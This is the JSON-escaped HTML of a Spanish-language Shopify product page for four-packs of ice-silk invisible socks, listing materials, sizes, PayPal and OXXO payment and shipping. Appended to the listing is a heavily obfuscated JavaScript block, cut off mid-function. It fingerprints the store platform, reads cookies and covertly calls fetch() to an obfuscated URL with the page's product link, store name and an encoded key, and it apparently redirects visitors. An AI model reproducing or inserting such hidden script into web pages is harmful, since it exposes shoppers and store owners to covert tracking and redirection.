data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e4\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e15%\u003c\/strong\u003e\u003c\/span\u003e de descuento\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eCálido recordatorio：\u003c\/strong\u003e\u003c\/span\u003ePida diferentes colores al mismo tiempo y añada sucesivamente a la cesta de la compra los colores y tallas que necesite comprar. A continuación, paga juntos en la cesta de la compra para \u003cstrong data-mce-fragment=\"1\"\u003eobtener el descuento.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_3b9d4c76-fe01-4e5c-836b-6e7c675fe49b_480x480.gif?v=1682324153\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cem\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eParte inferior acolchada de esponja cómoda.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003cbr\u003eBrinda apoyo y comodidad para la bola del pie, absorbe la humedad y alivia las molestias causadas por caminar mucho\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/03_480x480.gif?v=1663756984\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\"\u003eCalcetines Súper Invisibles\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAntideslizante y no se puede arrancar.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAlivio del dolor y pies antiabrasión\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eCómodo sin estrangulamiento\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/30-10_480x480.jpg?v=1663755296\" alt=\"\" width=\"320\" height=\"320\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/700665b4a8b14391ca1280802ec79666663a7fc9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem\u003ePrincipales características\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MATERIAL ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eCapa superior: 95 % seda helada + 5 % elastano. Parte inferior: 95 % algodón, 5 % nailon. Material de alta calidad: son ultrasuaves y lisas. Calcetines invisibles con sensación de comodidad súper suave con gran capacidad para absorber el sudor, mantenerse secos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" width=\"302\" height=\"302\" data-mce-src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ ANTIDESLIZANTE Y CORTE BAJO ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTienen tiras de goma que cubren toda la zona del talón y se mantienen durante todo el día. Para que no tengas que preocuparte de que se te caigan los calcetines al correr o caminar.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MALLA TRANSPIRABLE ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eLa parte inferior de los calcetines está hecha de algodón con un tejido de nailon transpirable que cubre los dedos de los pies y parches de silicona antideslizantes en la parte inferior, lo que hace que tus pies permanezcan secos y frescos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/products\/30-9_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e[ Tamaño libre ]\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003eAdecuado para pies de mujer de 6 a 10.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cem\u003e\u003cstrong\u003eEspecificaciones\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ctable style=\"width: 545px;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth class=\"specification-th\" scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eMateriales\u003c\/th\u003e\n\u003ctd class=\"specification-td\" style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e95 % seda helada + 5 % elastano.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eParte inferior: 95 % algodón, 5 % nailon.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003ePeso del Producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e100G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eTamaño del producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e5.9 × 3.1 × 1.2\u003cspan data-mce-fragment=\"1\"\u003ePulgada\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003econtenidos del paquete\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCalcetines invisibles de seda helada × 4\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCÓMO PAGAR\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePayPal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ees bienvenido aquí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSi no dispone de una cuenta PayPal, aceptamos todas las tarjetas de crédito: sólo tiene que seleccionar \"PayPal\" y hacer clic en el botón \"\u003cstrong data-mce-fragment=\"1\"\u003ePagar con tarjeta de débito o crédito\u003c\/strong\u003e\".\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTambién puede utilizar el método de pago mexicano local\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOXXO.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePago seguro\u003c\/strong\u003e: Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eNOTA: \u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003enuestra reseña oficial de clientes en Facebook alcanzó\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e4,5\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esobre 5. Las páginas con una valoración del cliente inferior a 2 ya no podrán anunciarse. Nos tomamos muy en serio la calidad de nuestros productos y el servicio al cliente.\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePermita una ligera desviación de medición debido a la medición manual.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDebido a los diferentes monitores y efectos de luz, el color real del artículo puede ser ligeramente diferente del color que se muestra en las imágenes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eENVÍO ASEGURADO A TODO EL MUNDO\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLc1h\/LzE3FQlK6UUY0MjIyPLRGMTy+TkRANL85Q0y0RLQ6BC82STxFRTpVoARngZAw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return 